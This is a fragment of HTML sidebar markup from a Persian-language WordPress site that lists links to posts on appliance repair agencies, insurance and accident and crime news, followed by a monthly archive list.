					<a href="https://accidentsnebo.ir/2024/04/lg-repair-agency-in-tabriz/">نمایندگی تعمیرات ال جی در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/technokit-repair-agency-in-tabriz/">نمایندگی تعمیرات تکنوکیت در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/pakshuma-repair-center-in-tabriz/">مرکز تعمیرات پاکشوما در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/samsung-repair-agency-in-tabriz-2/">نمایندگی تعمیرات سامسونگ در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/samsung-repair-agency-in-tabriz/">نمایندگی تعمیرات سامسونگ در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/bosch-repair-agency-in-tabriz/">نمایندگی تعمیرات بوش در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2024/04/how-does-the-flood-event-happen/">حادثه سیل چگونه رخ می دهد؟</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/zerowatt-washing-machine-repair/">تعمیر ماشین لباسشویی زیرووات</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/whirlpool-repair-agency-in-karaj/">نمایندگی تعمیرات ویرپول در کرج</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/westinghouse-repairs/">تعمیرات وستینگهاوس</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/beko-repair-agency-in-tabriz/">نمایندگی تعمیرات بکو در تبریز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/samsung-representative-in-rasht/">نمایندگی سامسونگ در رشت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/washing-machine-repair-in-shiraz/">تعمیر ماشین لباسشویی در شیراز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/samsung-repair-agency/">نمایندگی تعمیرات سامسونگ</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/samsung-side-by-side-refrigerator-repair/">تعمیر یخچال ساید بای ساید سامسونگ</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/persian-liability-insurance/">بیمه مسئولیت پارسیان</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/panasonic-microwave-repair/">تعمیر ماکروفر پاناسونیک</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/panasonic-repairs/">تعمیرات پاناسونیک</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/clean-repairs/">تعمیرات پاکشوما</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/butane-microwave-repair/">تعمیر ماکروفر بوتان</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/microwave-repair/">تعمیر ماکروویو</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/lg-repair-agency/">نمایندگی تعمیرات ال جی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/lg-refrigerator-repair-in-andisheh/">تعمیر یخچال ال جی در اندیشه</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/kenwood-qazvin-repair-agency/">نمایندگی تعمیرات کنوود قزوین</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/refrigerator-repair-in-karaj/">تعمیر یخچال در کرج</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/buy-online-travel-insurance/">خرید آنلاین بیمه مسافرتی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/indesit-washing-machine-repair/">تعمیر ماشین لباسشویی ایندزیت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/general-electric-repair-agency-in-shiraz/">نمایندگی تعمیرات جنرال الکتریک در شیراز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/delongi-repair-agency/">نمایندگی تعمیرات دلونگی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/daewoo-west-tehran-repair-agency/">نمایندگی تعمیرات دوو غرب تهران</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/kennedy-washing-machine-repair/">تعمیر ماشین لباسشویی کندی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/repair-microwave-butane/">تعمیر ماکروفر بوتان</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/barkan-sanat/">بیکران صنعت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/beko-repair-agency-in-karaj/">نمایندگی تعمیرات بکو در کرج</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/agency-repairs-bakneshet/">نمایندگی تعمیرات باکنشت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/representation-repairs-washing-machine-arj/">نمایندگی تعمیرات ماشین لباسشویی ارج</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/ariston-repair-agency-in-karaj/">نمایندگی تعمیرات آریستون در کرج</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/repair-washing-machine-aeg/">تعمیر ماشین لباسشویی  AEG</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/10/agency-repairs-washing-machine-absal/">نمایندگی تعمیرات ماشین لباسشویی آبسال</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/09/a-collision-between-a-car-and-a-motorcycle/">برخورد خودرو سواری با موتورسیکلت در زبرخان ۲ کشته برجا گذاشت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/09/tornado-in-eastern-china-5-persons-killed/">گردباد در شرق چین جان ۵ نفر را گرفت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/08/the-drowning-of-a-16-year-old/">غرق شدن نوجوان ۱۶ ساله در دریای بخش حویق تالش</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2023/08/arrest-the-mob-level-one/">دستگیری اوباش سطح یک متواری میدان امام حسین</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2022/02/take-building-safety-seriously/">ایمنی ساختمان ها را جدی بگیرید</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2022/02/accident-in-maragheh/">تصادف در مراغه</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/11/medical-education-in-georgia/">تحصیل پزشکی در گرجستان</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/11/study-medicine-in-china/">تحصیل پزشکی در چین</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/11/medical-education-in-russia/">تحصیل پزشکی در روسیه</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/09/3-car-chain-accident-in-ardabil/">تصادف زنجیره ای ۳ خودرو در اردبیل خسارت بر جا گذاشت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/09/design-of-fire-alarm-systems/">طراحی سیستم های اعلام حریق</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/08/continue-services-camp-fight-against-corona-push/">ادامه خدمات قرارگاه مبارزه با کرونا هلال در سیستان و بلوچستان</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/08/purposes-of-studying-medicine-outside-iran/">مقاصد تحصیل پزشکی در خارج از ایران</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/04/iata-releases-2020-safety-report-details/">IATA گزارش ایمنی 2020 ، جزئیات عملکرد ایمنی هواپیمایی را منتشر می کند</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/04/australian-secondary-schools/">بیانیه مسابقات قهرمانی کشور لیگ راگبی مدارس متوسطه استرالیا</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/04/department-of-air-force-remains/">وزارت نیروی هوایی همچنان بر پیشگیری از خودکشی متمرکز است</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/03/mask-and-disinfectant/">ماسک و ضدعفونی کننده برای مناطقه زلزله زده</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2021/01/%d9%81%d8%a7%d8%ac%d8%b9%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d9%87-%d8%a8%d9%87-%d8%ae%db%8c%d8%b1-%da%af%d8%b0%d8%b4%d8%aa/">فاجعه‌ای که به خیر گذشت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2020/12/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%85%d8%b1%d8%a8%d9%88%d8%b7-%d8%a8%d9%87-%d9%85%d9%88%d8%a7%d8%af-%d9%85%d8%ae%d8%af%d8%b1/">قوانین مربوط به مواد مخدر</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2020/09/%d8%ae%d9%88%d8%b4%d8%a8%d8%ae%d8%aa%d8%a7%d9%86%d9%87-%da%af%d9%85%d8%b4%d8%af%da%af%d8%a7%d9%86-%da%a9%d9%88%db%8c%d8%b1-%d8%af%d9%84%d8%a7%d8%b2%db%8c%d8%a7%d9%86-%d9%be%db%8c%d8%af%d8%a7-%d8%b4/">خوشبختانه گمشدگان کویر دلازیان پیدا شدند</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2020/09/%d8%ad%d9%88%d8%a7%d8%af%d8%ab%db%8c-%d8%b4%d8%a8%db%8c%d9%87-%d9%be%d9%84%d8%a7%d8%b3%da%a9%d9%88-%d9%be%db%8c%d8%b4-%d9%86%db%8c%d8%a7%db%8c%d8%af/">حوادثی شبیه پلاسکو پیش نیاید</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2020/07/%d8%aa%d8%b1%d8%af%d8%af-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%af%d8%b1-%d8%ac%d8%a7%d8%af%d9%87-%da%86%d8%a7%d9%84%d9%88%d8%b3/">تردد مناسب در جاده چالوس</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2020/07/%db%8c%da%a9-%d8%a2%d8%aa%d8%b4-%d8%b3%d9%88%d8%b2%db%8c-%d8%af%db%8c%da%af%d8%b1-%d8%a7%db%8c%d9%86%d8%a8%d8%a7%d8%b1-%d8%af%d8%b1-%d8%b4%d9%88%d8%b4-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/">یک آتش سوزی دیگر اینبار در شوش تهران</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/10/%d9%86%d8%ac%d8%a7%d8%aa-%d9%85%d8%b1%d8%af-%d8%ac%d9%88%d8%a7%d9%86-%d8%a7%d8%b2-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d8%a8-%d8%ae%d8%b1%d9%88%d8%b4%d8%a7%d9%86/">نجات مرد جوان از کانال آب خروشان</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/10/%d9%81%d9%88%d8%aa-%db%b1%db%b6%db%b0-%d9%86%d9%81%d8%b1-%d8%a7%d8%b2-%d9%87%d9%85%d9%88%d8%b7%d9%86%d8%a7%d9%86-%d8%af%d8%b1-%d8%a7%d8%b1%d8%a8%d8%b9%db%8c%d9%86-%db%b9%db%b8/">فوت ۱۶۰ نفر از هموطنان در اربعین ۹۸</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/10/%d8%a7%d8%ae%d8%b7%d8%a7%d8%b1%db%8c%d9%87-%d8%a2%d9%86%db%8c-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-%d8%b3%d8%a7%d9%85%d8%a7/">اخطاریه آنی مدیریت بحران خوزستان/ سامانه بارشی تقویت شد</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/10/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%db%b6%db%b6%db%b3-%d8%b2%d8%a7%d8%a6%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87-%d8%b3%d9%81%d8%b1-%d8%a7%d8%b1%d8%a8%d8%b9%db%8c%d9%86-%d8%a8%d9%87-%da%a9%d8%b4%d9%88/">بازگشت ۶۶۳ زائر گمشده سفر اربعین به کشور در طرح باز پیوند خانواده</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/05/%d9%82%d8%aa%d9%84-%d9%be%db%8c%d8%b1%d9%85%d8%b1%d8%af-%db%b6%db%b8-%d8%b3%d8%a7%d9%84%d9%87-%d8%a8%d8%ae%d8%a7%d8%b7%d8%b1-%d9%82%db%8c%d9%85%d8%aa-%d8%b3%db%8c%da%af%d8%a7%d8%b1/">قتل پیرمرد ۶۸ ساله بخاطر قیمت سیگار!</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/05/%d8%af%d9%85%d8%a7%db%8c-%d9%87%d9%88%d8%a7-%d8%af%d8%b1-%d8%a7%d9%87%d9%88%d8%a7%d8%b2-%d8%b1%da%a9%d9%88%d8%b1%d8%af-%db%b3%db%b0-%d8%b3%d8%a7%d9%84%d9%87-%d8%b1%d8%a7-%d8%b4%da%a9%d8%b3%d8%aa/">دمای هوا در اهواز رکورد ۳۰ ساله را شکست</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/05/%d8%aa%d9%86%d8%af%d8%a8%d8%a7%d8%af-%db%b7%db%b5-%da%a9%db%8c%d9%84%d9%88%d9%85%d8%aa%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d8%b4%d9%85%d8%a7%d9%84-%d8%ae%d9%86/">تندباد ۷۵ کیلومتری در راه تهران/شمال خنک می‌شود</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/03/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a8%d9%87-%d9%87%d9%85%d9%88%d8%b7%d9%86%d8%a7%d9%86-%d8%af%d8%b1-%d8%b2%d9%85%d8%a7%d9%86-%d9%88%d9%82%d9%88%d8%b9/">توصیه های ایمنی به هموطنان در زمان وقوع سیلاب</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/03/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%af%d8%b1%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d8%af/">استاندار خوزستان خبر داد: درگیری مردم دزفول و اندیمشک بر سر محدوده ۲ شهر</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/03/%da%a9%d8%a7%d9%87%d8%b4-%db%b6%db%b5-%d8%af%d8%b1%d8%b5%d8%af%db%8c-%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">کاهش ۶۵ درصدی حوادث</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/03/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b7%db%8c%d8%b9-%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%be%db%8c%d8%b4%da%a9%d8%b3%d9%88%d8%aa-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%88%db%8c%d8%b2/">محمد مطیع بازیگر پیشکسوت سینما و تلویزیون درگذشت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/03/%d8%a7%db%8c%d9%86-%da%86%d8%aa%d8%b1%d8%a8%d8%a7%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d9%82%d8%b4%d9%85-%d8%b2%d9%86%d8%af%d9%87-%d8%a8%d9%87-%d8%b2%d9%85%db%8c%d9%86-%d9%86%d8%b1/">این چتربار تهرانی در قشم زنده به زمین نرسید</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/03/%d8%a2%d9%86%d8%a7%d9%87%db%8c%d8%aa%d8%a7-17-%d8%b3%d8%a7%d9%84%d9%87-%d8%af%d8%b1-%d8%af%d8%a7%d9%85-%d9%be%d9%84%db%8c%d8%af-%d8%b4%db%8c%d8%b7%d8%a7%d9%86-47-%d8%b3%d8%a7%d9%84%d9%87-%d9%85%d8%b4/">آناهیتا 17 ساله در دام پلید شیطان 47 ساله مشهدی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/03/%d9%88%d8%ad%d8%b4%d8%aa-%d9%85%d8%b1%d8%af%d9%85-%d8%a7%d8%b2-%d8%af%d8%a7%d8%b1%d9%88%d8%af%d8%b3%d8%aa%d9%87-%d8%b4%d8%b1%d9%88%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d8%a8%d9%87-%d8%b3%db%8c/">وحشت مردم از دارودسته شرور معروف به «سیاه»</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/01/%d8%a8%d8%a7%d9%86%d8%af-%d8%b3%d8%b1%d9%82%d8%aa-%d8%a7%d8%b2-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%af%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%b3%d9%85%d9%86%d8%a7%d9%86-%da%a9%d8%b4%d9%81-%d9%88/">باند سرقت از منازل در استان سمنان کشف و متلاشی شد</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2019/01/%d9%81%d8%b1%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%85%d8%b4%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%81%d9%88%d9%82-%d8%af%db%8c%d9%be%d9%84%d9%85%d8%8c-%d8%af%db%8c%d9%be%d9%84%d9%85-%d9%88-%d8%b2%db%8c%d8%b1/">فراخوان مشمولان فوق دیپلم، دیپلم و زیردیپلم در دی‌ماه ۹۷</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/12/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%db%b1%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d8%a7%d9%85%d8%af%d8%a7%d8%af%db%8c-%d8%b7%db%8c-%db%b7-%d9%85%d8%a7%d9%87-%d9%86%d8%a7/">انجام ۱۰ هزار عملیات امدادی طی ۷ ماه/ نا ایمنی مراکز تجاری شیراز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/12/%d8%ae%d8%b3%d8%a7%d8%b1%d8%aa-%d8%b3%d8%a7%d9%86%da%86%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d8%b4%d8%af-%d8%ac%d8%b2%d8%a6%db%8c%d8%a7%d8%aa-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa-%d8%ae%d8%b3/">خسارت سانچی پرداخت شد/جزئیات پرداخت خسارات زلزله کرمانشاه</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/10/%d8%b3%d8%a7%d8%b1%d9%82%d8%a7%d9%86-%d8%b7%d9%84%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3%d9%81%d8%b1%d8%a7%db%8c%d9%86-%d8%af%d8%b3%d8%aa%da%af%db%8c%d8%b1-%d8%b4%d8%af/">سارقان طلا در اسفراین دستگیر شد</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/10/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%db%b1%db%b8-%d8%af%d8%b1%d8%b5%d8%af%db%8c-%d9%87%d9%85%db%8c%d8%a7%d8%b1%d8%a7%d9%86-%d9%be%d9%84%db%8c%d8%b3-%d8%af%d8%b1-%da%a9%d8%a7%d9%87%d8%b4-%d8%aa%d8%ae%d9%84/">تاثیر ۱۸ درصدی همیاران پلیس در کاهش تخلفات رانندگی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/09/%db%b1%db%b3-%d8%b3%d8%a7%d8%b1%d9%82-%d8%a8%d8%a7-%db%b3%db%b5-%d9%81%d9%82%d8%b1%d9%87-%d8%b3%d8%b1%d9%82%d8%aa-%d8%af%d8%b1-%d8%a8%d8%ac%d9%86%d9%88%d8%b1%d8%af-%d8%af%d8%b3%d8%aa%da%af%db%8c%d8%b1/">۱۳ سارق با ۳۵ فقره سرقت در بجنورد دستگیر شدند</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/09/%d8%a8%d8%a7%d8%b1%d8%b4-%d8%a8%d8%a7%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86-%d9%88-%d8%a2%d8%b0%d8%b1%d8%a8%d8%a7%db%8c%d8%ac%d8%a7%d9%86-%d8%b4%d8%b1%d9%82%db%8c-%d9%85%d9%87/">بارش باران در گیلان و آذربایجان شرقی/ مه گرفتگی در محور فیروزکوه</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/09/%d8%b4%d9%85%d8%a7%d8%b1%d8%b4-%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d8%ad%d8%a7%d8%af%d8%ab%d9%87-%d8%aa%d8%b1%d9%88%d8%b1%db%8c%d8%b3/">شمارش اشتباه تعداد شهدای حادثه تروریستی اهواز/ ۲۴ شهید درست است</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/09/%d9%85%d9%87%d8%b1%d9%85%d8%a7%d9%87-%d8%a8%d8%a7-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%b3%db%b0%d8%af%d8%b1%d8%b5%d8%af%db%8c-%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9-%d8%a2%d9%85%d8%af-%d8%a2%d8%ab/">مهرماه با افزایش۳۰درصدی ترافیک آمد/ آثار شناور شدن ساعت کارادارات</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/09/%db%8c%da%a9-%da%a9%d8%b4%d8%aa%d9%87-%d9%88-%da%86%d9%87%d8%a7%d8%b1-%d9%85%d8%b5%d8%af%d9%88%d9%85-%d8%af%d8%b1-%d8%a7%d9%86%d9%81%d8%ac%d8%a7%d8%b1-%d9%84%d9%88%d9%84%d9%87-%da%af%d8%a7%d8%b2/">یک کشته و چهار مصدوم در انفجار لوله گاز در تهرانپارس</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/09/%d8%b4%d9%86%d8%a7%d8%b3%d8%a7%db%8c%db%8c-%d9%85%d8%ad%d9%84-%d8%a7%d8%ae%d8%aa%d9%81%d8%a7-%d9%88-%d8%af%d8%b3%d8%aa%da%af%db%8c%d8%b1%db%8c-%d9%87%d9%85%d8%b1%d8%a7%d9%87%d8%a7%d9%86-%d9%87%d8%aa/">شناسایی محل اختفا و دستگیری همراهان هتاک راننده لندکروز حادثه‌ساز</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/07/%d8%aa%d8%b5%d8%a7%d8%af%d9%81%d8%a7%d8%aa-%d8%af%d8%b1-%d8%ae%d8%b1%d8%a7%d8%b3%d8%a7%d9%86-%d8%ac%d9%86%d9%88%d8%a8%db%8c-%db%b1%db%b9-%d8%af%d8%b1%d8%b5%d8%af-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4/">تصادفات در خراسان جنوبی ۱۹ درصد افزایش یافته است</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/06/%d8%b4%d8%b1%da%a9%d8%aa%e2%80%8c%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a8%d8%b1%db%8c-%d8%a8%d9%87-%d8%aa%da%a9%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%b1%d9%88%d8%b2-%d9%85%d8%ac%d9%87/">شرکت‌های مسافربری به تکنولوژی روز مجهز باشند</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/06/%d8%b4%d9%84%db%8c%da%a9-%d9%85%d8%b1%da%af%d8%a8%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d8%af-%d9%85%d8%b3%d9%84%d8%ad-%d8%a8%d9%87-%db%b6-%d9%be%d9%84%db%8c%d8%b3-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7/">شلیک مرگبار افراد مسلح به ۶ پلیس راهنمایی و رانندگی</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/06/%d9%88%d8%ad%d8%b4%d8%aa-%d8%af%d8%b1-%d8%a8%d8%b2%d8%b1%da%af%d8%b1%d8%a7%d9%87-%d8%a8%d8%b9%d8%ab%d8%aa/">وحشت در بزرگراه بعثت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/05/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" aria-current="page">بازیگر مشهور سینما و تلویزیون ایران درگذشت + عکس</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/05/%da%a9%d8%a7%d8%b1%da%af%d8%b1-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a8%d9%87-%d8%ac%d8%a7%db%8c-%d8%ad%d9%82%d9%88%d9%82-%d8%b9%d9%82%d8%a8-%d8%a7%d9%81%d8%aa%d8%a7%d8%af%d9%87-%d8%a7%d8%b4/">کارگر دانشگاه به جای حقوق عقب افتاده اش خانم رییس را در اتاق تنها گیر انداخت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/05/%d8%b2%d9%85%db%8c%d9%86-%d9%84%d8%b1%d8%b2%d9%87-%d8%ae%d9%88%d8%b3%d9%81-%d8%ae%d8%b3%d8%a7%d8%b1%d8%aa-%d9%86%d8%af%d8%a7%d8%b4%d8%aa/">زمین لرزه خوسف خسارت نداشت</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/05/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b1%db%b2%db%b0%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d8%af%d9%85%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1/">آزادی ۱۲۰۰ زندانی با کمک های مردمی در برنامه ماه عسل</a>
									</li>
											<li>
					<a href="https://accidentsnebo.ir/2018/05/%d9%85%d8%b4%da%a9%d9%84-%da%a9%d9%85-%d8%a2%d8%a8%db%8c-%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d9%84%d8%a7%d9%85-%d8%ad%d9%84-%d9%85%db%8c-%d8%b4%d9%88%d8%af/">مشکل کم آبی شهرهای ایلام حل می شود</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">آخرین دیدگاه‌ها</h1><nav aria-label="آخرین دیدگاه‌ها"><ul id="recentcomments"></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">بایگانی‌ها</h1><nav aria-label="بایگانی‌ها">
			<ul>
					<li><a href='https://accidentsnebo.ir/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://accidentsnebo.ir/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://accidentsnebo.ir/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://accidentsnebo.ir/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://accidentsnebo.ir/2023/10/'>اکتبر 2023</a></li>
	<li><a href='https://accidentsnebo.ir/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='https://accidentsnebo.ir/2023/08/'>آگوست 2023</a></li>
	<li><a href='https://accidentsnebo.ir/2022/02/'>فوریه 2022</a></li>
	<li><a href='https://accidentsnebo.ir/2021/11/'>نوامبر 2021</a></li>
	<li><a href='https://accidentsnebo.ir/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://accidentsnebo.ir/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://accidentsnebo.ir/2021/04/'>آوریل 2021</a></li>
	<li><a href='https://accidentsnebo.ir/2021/03/'>مارس 2021</a></li>
	<li><a href='https://accidentsnebo.ir/2021/01/'>ژانویه 2021</a></li>
	<li><a href='https://accidentsnebo.ir/2020/12/'>دسامبر 2020</a></li>
	<li><a href='https://accidentsnebo.ir/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://accidentsnebo.ir/2020/07/'>جولای 2020</a></li>
	<li><a href='https://accidentsnebo.ir/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://accidentsnebo.ir/2019/05/'>می 2019</a></li>
	<li><a href='https://accidentsnebo.ir/2019/03/'>مارس 2019</a></li>
	<li><a href='https://accidentsnebo.ir/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://accidentsnebo.ir/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://accidentsnebo.ir/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://accidentsnebo.ir/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://accidentsnebo.ir/2018/07/'>جولای 2018</a></li>
